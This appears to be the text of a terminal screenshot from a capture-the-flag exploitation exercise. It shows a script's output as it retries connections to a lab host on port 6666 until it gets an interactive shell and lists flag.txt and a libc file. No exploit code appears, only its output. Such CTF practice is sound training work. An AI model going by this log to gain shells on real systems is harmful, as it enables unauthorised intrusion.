 closefrom@closefrom-virtual-machine: ~/pythonexp
8
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Closed connection to 192.168.93.137 port 6666
9
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Closed connection to 192.168.93.137 port 6666
10
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Closed connection to 192.168.93.137 port 6666
11
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Closed connection to 192.168.93.137 port 6666
12
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Closed connection to 192.168.93.137 port 6666
13
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Switching to interactive mode
$ ls
233
flag.txt
libc.so.6_x86
peda-session-233.txt
$